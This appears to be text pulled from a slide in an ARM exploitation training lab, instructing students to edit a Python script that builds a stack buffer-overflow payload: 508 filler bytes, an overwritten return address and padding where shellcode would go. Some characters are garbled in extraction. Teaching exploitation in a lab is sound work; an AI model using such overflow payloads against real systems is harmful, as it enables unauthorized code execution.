 43
Add stack location to the script
Client:
1.  Modify python script to conﬁrm that the PC has
jumped to the right location:
buffer='A'*508
buffer+='x80xf6xffx7e'
buffer += 'C' * (950-len(buffer)) ßShellcode
Answer in: materials/client/answers/
arm_practice_lab_3.py
 